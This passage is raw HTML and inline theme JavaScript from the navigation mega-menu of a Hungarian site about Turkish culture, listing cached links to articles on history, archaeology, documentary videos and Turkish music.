\u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/02\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">G\u0130RESUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA BELGESEL\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA BELGESEL\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA BELGESEL\u0130\">BURSA BELGESEL\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="GİRESUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/02/mugla-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/02/mugla-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/02/mugla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GİRESUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="GİRESUN | HİÇ BÖYLE GÖRMEDİNİZ">GİRESUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-belgeseli/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA BELGESELİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA BELGESELİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-belgeseli/bongeszde/videok/"  rel="bookmark" title="BURSA BELGESELİ">BURSA BELGESELİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ">ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/mugla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ">MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
